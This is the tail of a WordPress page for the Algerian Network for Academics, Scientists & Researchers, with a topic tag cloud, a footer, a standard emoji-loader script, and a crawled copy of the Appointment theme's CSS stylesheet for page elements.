<a href="http://www.new.anasr.org/tag/algeria/" class="tag-cloud-link tag-link-23 tag-link-position-2" style="font-size: 15.28pt;" aria-label="Algeria (9 items)">Algeria</a>
<a href="http://www.new.anasr.org/tag/algerian-academy-of-science/" class="tag-cloud-link tag-link-24 tag-link-position-3" style="font-size: 8pt;" aria-label="Algerian Academy of Science (2 items)">Algerian Academy of Science</a>
<a href="http://www.new.anasr.org/tag/algerian-ministry-of-health/" class="tag-cloud-link tag-link-26 tag-link-position-4" style="font-size: 9.68pt;" aria-label="Algerian Ministry of Health (3 items)">Algerian Ministry of Health</a>
<a href="http://www.new.anasr.org/tag/algerian-paper-of-the-year-awards/" class="tag-cloud-link tag-link-276 tag-link-position-5" style="font-size: 13.18pt;" aria-label="Algerian Paper of the Year Awards (6 items)">Algerian Paper of the Year Awards</a>
<a href="http://www.new.anasr.org/tag/anasr-org/" class="tag-cloud-link tag-link-32 tag-link-position-6" style="font-size: 19.2pt;" aria-label="anasr.org (18 items)">anasr.org</a>
<a href="http://www.new.anasr.org/tag/antibacetrial-activity/" class="tag-cloud-link tag-link-34 tag-link-position-7" style="font-size: 8pt;" aria-label="Antibacetrial Activity (2 items)">Antibacetrial Activity</a>
<a href="http://www.new.anasr.org/tag/april-16th/" class="tag-cloud-link tag-link-38 tag-link-position-8" style="font-size: 12.2pt;" aria-label="April 16th (5 items)">April 16th</a>
<a href="http://www.new.anasr.org/tag/awards/" class="tag-cloud-link tag-link-47 tag-link-position-9" style="font-size: 22pt;" aria-label="Awards (29 items)">Awards</a>
<a href="http://www.new.anasr.org/tag/awards2013/" class="tag-cloud-link tag-link-48 tag-link-position-10" style="font-size: 14.58pt;" aria-label="Awards2013 (8 items)">Awards2013</a>
<a href="http://www.new.anasr.org/tag/awards2014/" class="tag-cloud-link tag-link-49 tag-link-position-11" style="font-size: 14.58pt;" aria-label="Awards2014 (8 items)">Awards2014</a>
<a href="http://www.new.anasr.org/tag/awards2015/" class="tag-cloud-link tag-link-50 tag-link-position-12" style="font-size: 13.88pt;" aria-label="Awards2015 (7 items)">Awards2015</a>
<a href="http://www.new.anasr.org/tag/awards2016/" class="tag-cloud-link tag-link-51 tag-link-position-13" style="font-size: 11.08pt;" aria-label="Awards2016 (4 items)">Awards2016</a>
<a href="http://www.new.anasr.org/tag/belgacem-haba/" class="tag-cloud-link tag-link-52 tag-link-position-14" style="font-size: 8pt;" aria-label="Belgacem Haba (2 items)">Belgacem Haba</a>
<a href="http://www.new.anasr.org/tag/biomedical-engineering/" class="tag-cloud-link tag-link-56 tag-link-position-15" style="font-size: 11.08pt;" aria-label="Biomedical Engineering (4 items)">Biomedical Engineering</a>
<a href="http://www.new.anasr.org/tag/biotechnology/" class="tag-cloud-link tag-link-59 tag-link-position-16" style="font-size: 13.18pt;" aria-label="Biotechnology (6 items)">Biotechnology</a>
<a href="http://www.new.anasr.org/tag/chemistry/" class="tag-cloud-link tag-link-73 tag-link-position-17" style="font-size: 9.68pt;" aria-label="Chemistry (3 items)">Chemistry</a>
<a href="http://www.new.anasr.org/tag/cirta-science-competition/" class="tag-cloud-link tag-link-74 tag-link-position-18" style="font-size: 9.68pt;" aria-label="Cirta-Science Competition (3 items)">Cirta-Science Competition</a>
<a href="http://www.new.anasr.org/tag/communication/" class="tag-cloud-link tag-link-80 tag-link-position-19" style="font-size: 15.28pt;" aria-label="Communication (9 items)">Communication</a>
<a href="http://www.new.anasr.org/tag/computer-science/" class="tag-cloud-link tag-link-81 tag-link-position-20" style="font-size: 14.58pt;" aria-label="Computer Science (8 items)">Computer Science</a>
<a href="http://www.new.anasr.org/tag/computer-vision/" class="tag-cloud-link tag-link-82 tag-link-position-21" style="font-size: 11.08pt;" aria-label="Computer Vision (4 items)">Computer Vision</a>
<a href="http://www.new.anasr.org/tag/day-of-knowledge/" class="tag-cloud-link tag-link-86 tag-link-position-22" style="font-size: 11.08pt;" aria-label="Day of knowledge (4 items)">Day of knowledge</a>
<a href="http://www.new.anasr.org/tag/development/" class="tag-cloud-link tag-link-91 tag-link-position-23" style="font-size: 16.4pt;" aria-label="Development (11 items)">Development</a>
<a href="http://www.new.anasr.org/tag/diabetes/" class="tag-cloud-link tag-link-93 tag-link-position-24" style="font-size: 9.68pt;" aria-label="Diabetes (3 items)">Diabetes</a>
<a href="http://www.new.anasr.org/tag/digital-signal-processing/" class="tag-cloud-link tag-link-98 tag-link-position-25" style="font-size: 12.2pt;" aria-label="Digital Signal Processing (5 items)">Digital Signal Processing</a>
<a href="http://www.new.anasr.org/tag/drug-delivery/" class="tag-cloud-link tag-link-100 tag-link-position-26" style="font-size: 9.68pt;" aria-label="Drug Delivery (3 items)">Drug Delivery</a>
<a href="http://www.new.anasr.org/tag/economics/" class="tag-cloud-link tag-link-103 tag-link-position-27" style="font-size: 9.68pt;" aria-label="Economics (3 items)">Economics</a>
<a href="http://www.new.anasr.org/tag/energy/" class="tag-cloud-link tag-link-108 tag-link-position-28" style="font-size: 11.08pt;" aria-label="Energy (4 items)">Energy</a>
<a href="http://www.new.anasr.org/tag/environment/" class="tag-cloud-link tag-link-111 tag-link-position-29" style="font-size: 11.08pt;" aria-label="Environment (4 items)">Environment</a>
<a href="http://www.new.anasr.org/tag/ict/" class="tag-cloud-link tag-link-123 tag-link-position-30" style="font-size: 11.08pt;" aria-label="ICT (4 items)">ICT</a>
<a href="http://www.new.anasr.org/tag/immunology/" class="tag-cloud-link tag-link-129 tag-link-position-31" style="font-size: 9.68pt;" aria-label="Immunology (3 items)">Immunology</a>
<a href="http://www.new.anasr.org/tag/innovation/" class="tag-cloud-link tag-link-134 tag-link-position-32" style="font-size: 15.28pt;" aria-label="Innovation (9 items)">Innovation</a>
<a href="http://www.new.anasr.org/tag/medical-imaging/" class="tag-cloud-link tag-link-153 tag-link-position-33" style="font-size: 9.68pt;" aria-label="medical imaging (3 items)">medical imaging</a>
<a href="http://www.new.anasr.org/tag/molecular-science/" class="tag-cloud-link tag-link-161 tag-link-position-34" style="font-size: 9.68pt;" aria-label="Molecular Science (3 items)">Molecular Science</a>
<a href="http://www.new.anasr.org/tag/neuroscience/" class="tag-cloud-link tag-link-174 tag-link-position-35" style="font-size: 11.08pt;" aria-label="Neuroscience (4 items)">Neuroscience</a>
<a href="http://www.new.anasr.org/tag/outreach/" class="tag-cloud-link tag-link-180 tag-link-position-36" style="font-size: 16.4pt;" aria-label="Outreach (11 items)">Outreach</a>
<a href="http://www.new.anasr.org/tag/physics/" class="tag-cloud-link tag-link-194 tag-link-position-37" style="font-size: 9.68pt;" aria-label="Physics (3 items)">Physics</a>
<a href="http://www.new.anasr.org/tag/publication/" class="tag-cloud-link tag-link-207 tag-link-position-38" style="font-size: 14.58pt;" aria-label="Publication (8 items)">Publication</a>
<a href="http://www.new.anasr.org/tag/public-engagement/" class="tag-cloud-link tag-link-206 tag-link-position-39" style="font-size: 15.84pt;" aria-label="Public Engagement (10 items)">Public Engagement</a>
<a href="http://www.new.anasr.org/tag/reforms/" class="tag-cloud-link tag-link-211 tag-link-position-40" style="font-size: 17.38pt;" aria-label="Reforms (13 items)">Reforms</a>
<a href="http://www.new.anasr.org/tag/renewable-energy/" class="tag-cloud-link tag-link-213 tag-link-position-41" style="font-size: 15.28pt;" aria-label="Renewable Energy (9 items)">Renewable Energy</a>
<a href="http://www.new.anasr.org/tag/science-communication/" class="tag-cloud-link tag-link-217 tag-link-position-42" style="font-size: 9.68pt;" aria-label="Science Communication (3 items)">Science Communication</a>
<a href="http://www.new.anasr.org/tag/sirius-astronomy-association/" class="tag-cloud-link tag-link-229 tag-link-position-43" style="font-size: 11.08pt;" aria-label="Sirius Astronomy Association (4 items)">Sirius Astronomy Association</a>
<a href="http://www.new.anasr.org/tag/solar-power/" class="tag-cloud-link tag-link-231 tag-link-position-44" style="font-size: 9.68pt;" aria-label="Solar Power (3 items)">Solar Power</a>
<a href="http://www.new.anasr.org/tag/technology/" class="tag-cloud-link tag-link-245 tag-link-position-45" style="font-size: 13.18pt;" aria-label="Technology (6 items)">Technology</a></div>
</div></div>
			</div>
			<!--Sidebar Area-->
		</div>
	</div>
</div>
<!-- Footer Section -->
<div class="footer-section">
	<div class="container">	
		<div class="row footer-widget-section">
			<div class="col-md-3 col-sm-6 footer-widget-column">			<div class="textwidget">The Algerian Network for Academics, Scientists & Researchers is an interaction space to discover, share and inspire Algerian intellect across the globe. anasr.org aims to foster a community of Algerian academics, scientists, researchers and practitioners by developing an independent, community-led platform for exchange, and providing its members with effective means to corroborate their expertise and benefit from their peers inside and outside of Algeria.</div>
		</div>	
			<div class="clearfix"></div>
		</div>
	</div>
</div>
<!-- /Footer Section -->
<div class="clearfix"></div>
<!-- Footer Copyright Section -->
<div class="footer-copyright-section">
	<div class="container">
		<div class="row">
			<div class="col-md-8">
				<div class="footer-copyright">
									</div>
			</div>
						</div>
	</div>
</div>
<!-- /Footer Copyright Section -->
<!--Scroll To Top--> 
<a href="#" class="hc_scrollup"><i class="fa fa-chevron-up"></i></a>
<!--/Scroll To Top--> 
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/appointment-green/*","/wp-content/themes/appointment/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://www.new.anasr.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://www.new.anasr.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.new.anasr.org/wp-content/themes/appointment/css/element.css?ver=6.9
body_size: 2247
content:
/*
* Author: Appointment Theme
* Created by: Shahid (Scientech IT)
* Copyright (c) 2014 Appointment
* Date: 27 Dec, 2014
* http://www.webriti.com/demo/wp/appointment
*/

/*Widget Css-------------------------------------------------------------------------------------------------------------------*/
/*Rss Widget*/
.widget_rss a.rsswidget {
    color: #242526;
	font-size: 15px;
    font-weight: 600;
}
.rss-date, .widget_rss cite {
    display: block;
    font-size: 1.3rem;
    line-height: 1.8462;
    padding: 5px 0;
}
.rss-date { font-weight: 600; }
.rssSummary { padding: 5px 0 5px; }
/*Recent comment widget*/
ul#recentcomments li.recentcomments a::before {
    display: none;
}
ul#recentcomments li.recentcomments span.comment-author-link {
    font-weight: 700;
}


/*----Wordpress Default Classes - Theme Unit Data Testing by shahid-----23, January-------------------------------------------*/
h1, .h1,
h2, .h2,
h3, .h3,
h4, .h4,
h5, .h5,
h6, .h6 {
	font-family: 'Open Sans';
	font-weight:400;
	color: #242526;
	margin: 0 0 20px;
}
p {
	color: #727272;
    font-family: 'Open Sans';
    font-size: 15px;
	font-weight:400;
    letter-spacing: 0.2px;
    line-height: 27px;
    margin: 0 0 20px;
	word-wrap: break-word;
}
.sticky { }
cite { font-style: italic !important; }
.bypostauthor{}
/*Image Alignments and captions*/
img.alignnone{ display: block; margin: 0 auto; height: auto; max-width: 100%; }
#attachment_907 { width: 100% !important; }
.alignnone img{ display: block; height: auto; }
img.alignleft, .wp-caption.alignleft{ margin-right: 30px; }
img.alignright, .wp-caption.alignright{ margin-left: 30px; float: right;}
img.wp-caption .alignnone { display: block; margin: 0 auto; height: auto; width: 100%; }
a img.alignright { float: right; }
a img.alignnone { margin: 5px 20px 20px 0; }
a img.alignleft { float: left; }
a img.aligncenter { display: block; margin-left: auto; margin-right: auto;}
.aligncenter { margin-top: .5em; margin-bottom: .5em; }  
.alignleft { float: left; margin: .5em 20px .5em 0; }
.alignright { float: right; margin: .5em 0 .5em 20px; }
.wp-caption .wp-caption-text, .gallery-caption, .entry-caption { 
	clear: left;
    font-style: italic;
    line-height: 1.5em;
    margin: 0.75em 0;
    text-align: center;
}
.wp-caption.alignright { margin: 5px 0 20px 20px;}
.wp-caption p.wp-caption-text { font-family: 'Open Sans'; font-size: 14px; margin: 12px 0; text-align: center; font-weight: 400; font-style: italic; line-height: 1.5em; }
.wp-caption.alignleft { margin: 5px 20px 20px 0;}
.gallery .gallery-icon img { 
	height: auto;
	max-width: 90%;
	padding: 0;
	border: 5px solid #fff !important;
	-moz-box-shadow: 0 0 5px 2px #ccc;
	-webkit-box-shadow: 0 0 5px 2px #ccc;
	box-shadow: 0 0 5px 2px #ccc;
 }
.gallery-item .gallery-caption { font-size: 14px; margin: 12px 0; text-align: center; font-style: italic; line-height: 1.5em; }
.wp-caption {
    -moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    background-color: #f8f8f8;
    border-color: #eee;
    border-image: initial;
    border-radius: 3px;
    border-style: solid;
    border-width: 1px;
    margin-bottom: 20px;
    max-width: 100%;
    padding-left: 4px;
    padding-right: 4px;
    padding-top: 4px;
    text-align: center;
}
.wp-caption > img {
    max-width: 100%;
	height: auto;
}
/* Ul and ol lists*/
ul { margin: 0 0 20px; padding: 0 0px 0px 20px; }
ol { margin: 0 0 20px; padding: 0 0px 0px 22px; }
ul li, ol li { font-weight: 500; margin: 0; padding: 6px 0; vertical-align: top; }
ul li, ul li a, ol li, ol li a  { border: 0 none; color: #727272; }
li > ul, li > ol, blockquote > ul, blockquote > ol {
    margin-left: 1.3333em;
}
/* Blockquote*/
blockquote { background-color: #f2f2f2; font-family: 'Dosis'; margin: 0 0 20px; padding: 15px 25px; }
blockquote, blockquote p { font-size: 18px; font-style: italic; font-weight: 500; line-height: 30px; letter-spacing: 1px; }
blockquote cite, blockquote small { color: #242526; font-size: 15px; display: block; line-height: 20px; padding-top: 15px; }
blockquote em, blockquote i, blockquote cite { font-style: normal; }
blockquote strong, blockquote b { font-weight: 600; }
/*Address*/
address { font-style: italic; margin: 0 0 20px; font-weight: 600; letter-spacing: 0.5px; line-height: 27px; }
/*Table*/
table { 
	border: 1px solid #e9e9e9;
	background-color: #fcfcfc; 
	border-spacing: 0; 
	letter-spacing: 0.5px; 
	margin: 0 0 20px; 
	text-align: left; 
	table-layout: fixed; 
	width: 100%; 
}
table th, table td { border: 1px solid #E8E7E7; padding: 5px 10px; }
table th, table td { border: 1px solid #E8E7E7; padding: 5px 10px; }
.calendar_wrap { padding: 0; }
.calendar_wrap th { text-align: center; border-width: 0 1px 1px 0; line-height: 1.9375; }
.calendar_wrap td { border-width: 0 1px 1px 0; line-height: 1.9375; }
table tbody a { font-weight: 700;}
.calendar_wrap table > caption {
	color: #242526;
	font-weight:600;
    font-size: 16px;
    letter-spacing: 0.5px;
    margin-bottom: 10px;
    padding: 0;
    text-align: center;
}
.sidebar-widget table th, 
.sidebar-widget table td,
.footer-widget-column table th, 
.footer-widget-column table td, 
.top-header-widget table th, 
.top-header-widget table td,
.top-contact-detail-section table th, 
.top-contact-detail-section table td { 
	text-align: center; 
}
/*Definition Lists*/
dl { margin-bottom: 25px; margin-top: 0; }
dl dt { font-weight: 700; margin-bottom: 10px; }
dl dd { margin-bottom: 20px; margin-left: 15px; }
/*Abriviation, Acronym, Big, Strike, del, em, Ins, cite, q*/
abbr, tla, acronym { text-decoration: underline; cursor: help; }
acronym { border-bottom: 0 none; }
big { font-size: large; font-weight: 600; }
s, strike, del { text-decoration: line-through; }
em, cite, q { font-style: italic; font-weight: 600; }
ins { color: #ffffff; text-decoration: none; padding: 0 3px; }
code, kbd, tt, var, samp, pre {
    font-family: Inconsolata, monospace;
    -webkit-hyphens: none;
    -moz-hyphens: none;
    -ms-hyphens: none;
    hyphens: none;
}
/*Page Links*/
.page-links a {
	border-radius: 2px;
    display: inline-block;
	border: 0 none;
    font-size: 14px;
	font-weight: 600;
    line-height: 20px;
    margin: 0px 3px 3px;
    padding: 7px 18px;
    text-align: center;
    transition: all 0.4s ease 0s;
}
.page-links a:hover { text-decoration: none; }
.page-links a:hover { text-decoration: none; }
/*Form - Pwd Input and Label*/
.post-password-form label {
    display: inline-block;
    font-size: 1.2rem;
    font-weight: 700;
    letter-spacing: 0.04em;
    line-height: 1.5;
    text-transform: uppercase;
	width: 100%;
}
.post-password-form input[type="password"], 
.textwidget form select, select {
	height: 45px;
    padding: 6px 12px;
	color: #727272;
	border: 1px solid #e9e9e9;
	margin: 10px 0;
    width: 100%;
}
.post-password-form input[type="submit"], input[type="submit"] { 
	display: inline-block; 
	font-size: 16px;	
	line-height: 20px;
	border-radius: 3px;
	letter-spacing: 0.5px;
	margin: 0px 0 3px;
	padding: 12px 34px;
	font-weight: 600;
	width: auto;
	text-align: center;
	color: #ffffff;
	transition: all 0.4s ease 0s;
	border: none;	
}
input[type="checkbox"], input[type="radio"] { 
	height: auto;
    width: auto;	
}
